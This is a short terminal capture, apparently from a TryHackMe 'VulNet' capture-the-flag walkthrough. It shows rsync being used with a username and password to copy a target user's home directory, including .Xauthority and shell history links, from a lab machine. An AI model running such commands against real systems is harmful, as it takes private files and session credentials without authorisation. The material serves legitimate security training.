 ~/Tryhackme/VulNet
❯ mkdir rsync
~/Tryhackme/VulNet
❯ rsync -av rsync://rsync-connect@10.10.200.161/files rsync/
Password:
receiving incremental file list
./
sys-internal/
sys-internal/.Xauthority
sys-internal/.bash_history -> /dev/null
sys-internal/.bash_logout
sys-internal/.bashrc
sys-internal/.dmrc
sys-internal/.profile
sys-internal/.rediscli_history -> /dev/null
sys-internal/.sudo_as_admin_successful
sys-internal/.xscreensaver
sys-internal/.xsession-errors
sys-internal/.xsession-errors.old